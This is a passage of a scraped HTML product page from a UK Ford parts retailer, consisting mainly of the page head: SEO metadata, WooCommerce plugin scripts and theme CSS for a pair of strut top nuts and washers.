

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.retroford.co.uk/product/ss027/
body_size: 30929
content:
<!DOCTYPE html>
<html lang="en-GB" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.retroford.co.uk/xmlrpc.php" />

	<script type="532d396e552a11c93cc91958-text/javascript">(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"3fc78bceb0","_rest_nonce":"518a9414a8","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/www.retroford.co.uk\/wp-json\/","data__cookies_type":"native","data__ajax_type":"rest","data__bot_detector_enabled":0,"data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"www.retroford.co.uk","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"3fc78bceb0","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":0,"settings__forms__search_test":"0","settings__forms__wc_add_to_cart":"0","settings__data__bot_detector_enabled":0,"settings__sfw__anti_crawler":0,"blog_home":"https:\/\/www.retroford.co.uk\/","pixel__setting":"0","pixel__enabled":false,"pixel__url":null,"data__email_check_before_post":"1","data__email_check_exist_post":0,"data__cookies_type":"native","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":1980771918,"emailEncoderPassKey":"cfd117382f1f263ba4cbb0cd4881bda8","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":true}
            </script>
        <meta name="viewport" content="width=device-width, initial-scale=1" />
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.8 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<title>Group 4 Front Strut Top Nut and Conical Washer (SS027) (PAIR) &#8211; Retroford</title>
	<meta name="description" content="For use with Retroford spherical top mounts (SS028). Also for use with any strut tops with a 20mm bore bearings." />
	<link rel="canonical" href="https://www.retroford.co.uk/product/ss027/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="product" />
	<meta property="og:title" content="Group 4 Front Strut Top Nut and Conical Washer (SS027) (PAIR)" />
	<meta property="og:description" content="For use with Retroford spherical top mounts (SS028). Also for use with any strut tops with a 20mm bore bearings." />
	<meta property="og:url" content="https://www.retroford.co.uk/product/ss027/" />
	<meta property="og:site_name" content="Retroford" />
	<meta property="article:modified_time" content="2025-09-17T23:34:59+00:00" />
	<meta property="og:image" content="https://www.retroford.co.uk/wp-content/uploads/2019/11/SS027-comp.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="1000" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@retrofordltd" />
	<meta name="twitter:label1" content="Price" />
	<meta name="twitter:data1" content="&pound;15.41 exc. VAT" />
	<meta name="twitter:label2" content="Availability" />
	<meta name="twitter:data2" content="In stock" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["WebPage","ItemPage"],"@id":"https://www.retroford.co.uk/product/ss027/","url":"https://www.retroford.co.uk/product/ss027/","name":"Group 4 Front Strut Top Nut and Conical Washer (SS027) (PAIR) &#8211; Retroford","isPartOf":{"@id":"https://www.retroford.co.uk/#website"},"primaryImageOfPage":{"@id":"https://www.retroford.co.uk/product/ss027/#primaryimage"},"image":{"@id":"https://www.retroford.co.uk/product/ss027/#primaryimage"},"thumbnailUrl":"https://www.retroford.co.uk/wp-content/uploads/2019/11/SS027-comp.jpg","description":"For use with Retroford spherical top mounts (SS028). Also for use with any strut tops with a 20mm bore bearings.","breadcrumb":{"@id":"https://www.retroford.co.uk/product/ss027/#breadcrumb"},"inLanguage":"en-GB","potentialAction":{"@type":"BuyAction","target":"https://www.retroford.co.uk/product/ss027/"}},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.retroford.co.uk/product/ss027/#primaryimage","url":"https://www.retroford.co.uk/wp-content/uploads/2019/11/SS027-comp.jpg","contentUrl":"https://www.retroford.co.uk/wp-content/uploads/2019/11/SS027-comp.jpg","width":1000,"height":1000,"caption":"Group 4 Front Strut Top Nut and Conical Washer (SS027)"},{"@type":"BreadcrumbList","@id":"https://www.retroford.co.uk/product/ss027/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.retroford.co.uk/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://www.retroford.co.uk/shop/"},{"@type":"ListItem","position":3,"name":"Group 4 Front Strut Top Nut and Conical Washer (SS027) (PAIR)"}]},{"@type":"WebSite","@id":"https://www.retroford.co.uk/#website","url":"https://www.retroford.co.uk/","name":"Retroford","description":"Re-engineering Quality Ford Parts For Over 20 Years","publisher":{"@id":"https://www.retroford.co.uk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.retroford.co.uk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://www.retroford.co.uk/#organization","name":"Retroford","url":"https://www.retroford.co.uk/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.retroford.co.uk/#/schema/logo/image/","url":"https://www.retroford.co.uk/wp-content/uploads/2019/11/3D-Logo-4.png","contentUrl":"https://www.retroford.co.uk/wp-content/uploads/2019/11/3D-Logo-4.png","width":1445,"height":309,"caption":"Retroford"},"image":{"@id":"https://www.retroford.co.uk/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/retrofordltd/","https://x.com/retrofordltd","https://www.instagram.com/retrofordltd/","https://www.youtube.com/channel/UCNSJlPpXTUOpNSg2veUva3g"]}]}</script>
	<meta property="product:price:amount" content="15.41" />
	<meta property="product:price:currency" content="GBP" />
	<meta property="product:retailer_item_id" content="SS027" />
	<meta property="product:condition" content="new" />
	<!-- / Yoast SEO Premium plugin. -->


	<meta property="og:availability" content="In Stock and available for dispatch" class="yoast-seo-meta-tag" />
	<meta property="product:availability" content="In Stock and available for dispatch" class="yoast-seo-meta-tag" />
<link rel='prefetch' href='https://www.retroford.co.uk/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e1ad26bd5672989785e1' />
<link rel='prefetch' href='https://www.retroford.co.uk/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.19.11' />
<link rel='prefetch' href='https://www.retroford.co.uk/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.19.11' />
<link rel='prefetch' href='https://www.retroford.co.uk/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.19.11' />
<link rel='prefetch' href='https://www.retroford.co.uk/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=dd6035ce106022a74757' />
<link rel="alternate" type="application/rss+xml" title="Retroford &raquo; Feed" href="https://www.retroford.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Retroford &raquo; Comments Feed" href="https://www.retroford.co.uk/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.retroford.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.retroford.co.uk%2Fproduct%2Fss027%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.retroford.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.retroford.co.uk%2Fproduct%2Fss027%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='gdpr_css_desktop-css' href='https://www.retroford.co.uk/wp-content/plugins/gdpr-banner/css/gdpr-desktop-bottom.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='gdpr_css_mobile-css' href='https://www.retroford.co.uk/wp-content/plugins/gdpr-banner/css/gdpr-mobile-bottom.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='gdpr_css-css' href='https://www.retroford.co.uk/wp-content/plugins/gdpr-banner/css/gdpr-banner.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.retroford.co.uk/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://www.retroford.co.uk/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://www.retroford.co.uk/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.71.1_1769438745' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://www.retroford.co.uk/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.71.1_1769438745' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.retroford.co.uk/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.retroford.co.uk/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wc-composite-css-css' href='https://www.retroford.co.uk/wp-content/plugins/woocommerce-composite-products/assets/css/frontend/woocommerce.css?ver=10.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='gateway-css' href='https://www.retroford.co.uk/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/css/gateway.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.retroford.co.uk/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-sagepaydirect-css' href='https://www.retroford.co.uk/wp-content/plugins/woocommerce-gateway-sagepay-form/assets/css/checkout.css?ver=5.16.1' type='text/css' media='' />
<link rel='stylesheet' id='wc-cp-checkout-blocks-css' href='https://www.retroford.co.uk/wp-content/plugins/woocommerce-composite-products/assets/css/frontend/checkout-blocks.css?ver=10.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wc-pb-checkout-blocks-css' href='https://www.retroford.co.uk/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/checkout-blocks.css?ver=8.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-bundle-style-css' href='https://www.retroford.co.uk/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/woocommerce.css?ver=8.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://www.retroford.co.uk/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.19.11' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://www.retroford.co.uk/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.19.11);
				src:
					url(https://www.retroford.co.uk/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.19.11) format("embedded-opentype"),
					url(https://www.retroford.co.uk/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.19.11) format("woff2"),
					url(https://www.retroford.co.uk/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.19.11) format("truetype"),
					url(https://www.retroford.co.uk/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.19.11) format("woff"),
					url(https://www.retroford.co.uk/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.19.11#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://www.retroford.co.uk/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.19.11' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://www.retroford.co.uk/wp-content/themes/flatsome/style.css?ver=3.19.11' type='text/css' media='all' />
<script type="532d396e552a11c93cc91958-text/javascript" src="https://www.retroford.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="532d396e552a11c93cc91958-text/javascript" src="https://www.retroford.co.uk/wp-content/plugins/gdpr-banner/js/gdpr-banner.js?ver=1.0.0" id="gdpr_js-js"></script>
<script type="532d396e552a11c93cc91958-text/javascript" src="https://www.retroford.co.uk/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_gathering.min.js?ver=6.71.1_1769438745" id="apbct-public-bundle_gathering.min-js-js"></script>
<script type="532d396e552a11c93cc91958-text/javascript" src="https://www.retroford.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="532d396e552a11c93cc91958-text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https://www.retroford.co.uk/basket/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="532d396e552a11c93cc91958-text/javascript" src="https://www.retroford.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="532d396e552a11c93cc91958-text/javascript" src="https://www.retroford.co.uk/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="532d396e552a11c93cc91958-text/javascript" src="https://www.retroford.co.uk/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="532d396e552a11c93cc91958-text/javascript" src="https://www.retroford.co.uk/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="532d396e552a11c93cc91958-text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="532d396e552a11c93cc91958-text/javascript" src="https://www.retroford.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="532d396e552a11c93cc91958-text/javascript" src="https://www.retroford.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.retroford.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.retroford.co.uk/wp-json/wp/v2/product/7083" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.retroford.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://www.retroford.co.uk/?p=7083' />
<style id="woo-custom-stock-status" data-wcss-ver="1.6.6" >.woocommerce div.product .woo-custom-stock-status.in_stock_color { color: #77a464 !important; font-size: inherit }.woo-custom-stock-status.in_stock_color { color: #77a464 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .in_stock_color,ul.products .in_stock_color, li.wc-block-grid__product .in_stock_color { color: #77a464 !important; font-size: inherit }.woocommerce-table__product-name .in_stock_color { color: #77a464 !important; font-size: inherit }p.in_stock_color { color: #77a464 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.only_s_left_in_stock_color { color: #77a464 !important; font-size: inherit }.woo-custom-stock-status.only_s_left_in_stock_color { color: #77a464 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .only_s_left_in_stock_color,ul.products .only_s_left_in_stock_color, li.wc-block-grid__product .only_s_left_in_stock_color { color: #77a464 !important; font-size: inherit }.woocommerce-table__product-name .only_s_left_in_stock_color { color: #77a464 !important; font-size: inherit }p.only_s_left_in_stock_color { color: #77a464 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.can_be_backordered_color { color: #e6ac00 !important; font-size: inherit }.woo-custom-stock-status.can_be_backordered_color { color: #e6ac00 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .can_be_backordered_color,ul.products .can_be_backordered_color, li.wc-block-grid__product .can_be_backordered_color { color: #e6ac00 !important; font-size: inherit }.woocommerce-table__product-name .can_be_backordered_color { color: #e6ac00 !important; font-size: inherit }p.can_be_backordered_color { color: #e6ac00 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.s_in_stock_color { color: #77a464 !important; font-size: inherit }.woo-custom-stock-status.s_in_stock_color { color: #77a464 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .s_in_stock_color,ul.products .s_in_stock_color, li.wc-block-grid__product .s_in_stock_color { color: #77a464 !important; font-size: inherit }.woocommerce-table__product-name .s_in_stock_color { color: #77a464 !important; font-size: inherit }p.s_in_stock_color { color: #77a464 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.available_on_backorder_color { color: #e6ac00 !important; font-size: inherit }.woo-custom-stock-status.available_on_backorder_color { color: #e6ac00 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .available_on_backorder_color,ul.products .available_on_backorder_color, li.wc-block-grid__product .available_on_backorder_color { color: #e6ac00 !important; font-size: inherit }.woocommerce-table__product-name .available_on_backorder_color { color: #e6ac00 !important; font-size: inherit }p.available_on_backorder_color { color: #e6ac00 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.out_of_stock_color { color: #ff0000 !important; font-size: inherit }.woo-custom-stock-status.out_of_stock_color { color: #ff0000 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .out_of_stock_color,ul.products .out_of_stock_color, li.wc-block-grid__product .out_of_stock_color { color: #ff0000 !important; font-size: inherit }.woocommerce-table__product-name .out_of_stock_color { color: #ff0000 !important; font-size: inherit }p.out_of_stock_color { color: #ff0000 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }.woo-custom-stock-status.grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .grouped_product_stock_status_color,ul.products .grouped_product_stock_status_color, li.wc-block-grid__product .grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }.woocommerce-table__product-name .grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }p.grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.wd-product-stock.stock{display:none}.woocommerce-variation-price:not(:empty)+.woocommerce-variation-availability { margin-left: 0px; }.woocommerce-variation-price{
		        display:block!important}.woocommerce-variation-availability{
		        display:block!important}</style><!-- woo-custom-stock-status-color-css --><script type="532d396e552a11c93cc91958-text/javascript"></script><!-- woo-custom-stock-status-js --><!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="nHO0eYlW_LXxUqrXxVnflVmQzfzIjIi8OeAR9H88QII" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://www.retroford.co.uk/wp-content/uploads/2019/12/cropped-RF-FAVICON-small-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.retroford.co.uk/wp-content/uploads/2019/12/cropped-RF-FAVICON-small-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.retroford.co.uk/wp-content/uploads/2019/12/cropped-RF-FAVICON-small-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.retroford.co.uk/wp-content/uploads/2019/12/cropped-RF-FAVICON-small-270x270.jpg" />
<style id="custom-css" type="text/css">:root {--primary-color: #1f4863;--fs-color-primary: #1f4863;--fs-color-secondary: #47a8e5;--fs-color-success: #7a9c59;--fs-color-alert: #dd3333;--fs-experimental-link-color: #47a8e5;--fs-experimental-link-color-hover: #1f4863;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.header-main{height: 100px}#logo img{max-height: 100px}#logo{width:391px;}.header-bottom{min-height: 14px}.header-top{min-height: 20px}.transparent .header-main{height: 124px}.transparent #logo img{max-height: 124px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 154px;}.transparent .header-wrapper{background-color: rgba(0,0,0,0.57)!important;}.transparent .top-divider{display: none;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 100%;}.header-bg-color {background-color: #1f4863}.header-bottom {background-color: rgba(175,2,0,0)}.header-main .nav > li > a{line-height: 14px }.header-wrapper:not(.stuck) .header-main .header-nav{margin-top: 4px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 29px }@media (max-width: 549px) {.header-main{height: 80px}#logo img{max-height: 80px}}.main-menu-overlay{background-color: #ffffff}.nav-dropdown-has-arrow.nav-dropdown-has-border li.has-dropdown:before{border-bottom-color: #47a8e5;}.nav .nav-dropdown{border-color: #47a8e5 }.nav-dropdown{border-radius:3px}.nav-dropdown{font-size:115%}.nav-dropdown-has-arrow li.has-dropdown:after{border-bottom-color: #1f4863;}.nav .nav-dropdown{background-color: #1f4863}.header-top{background-color:#47a8e5!important;}body{color: #000000}h1,h2,h3,h4,h5,h6,.heading-font{color: #1f4863;}body{font-family: Poppins, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Poppins, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Poppins, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 500;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Poppins, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 500;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #ffffff;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #ffffff;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #ffffff;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #ffffff;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #ada3a3;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #ada3a3;}.widget:where(:not(.widget_shopping_cart)) a{color: #47a8e5;}.widget:where(:not(.widget_shopping_cart)) a:hover{color: #1f4863;}.widget .tagcloud a:hover{border-color: #1f4863; background-color: #1f4863;}.is-divider{background-color: #000000;}.shop-page-title.featured-title .title-overlay{background-color: rgba(255,255,255,0);}.current .breadcrumb-step, [data-icon-label]:after, .button#place_order,.button.checkout,.checkout-button,.single_add_to_cart_button.button, .sticky-add-to-cart-select-options-button{background-color: #1f4863!important }.has-equal-box-heights .box-image {padding-top: 100%;}.badge-inner.on-sale{background-color: #1f4863}.badge-inner.new-bubble{background-color: #1f4863}.star-rating 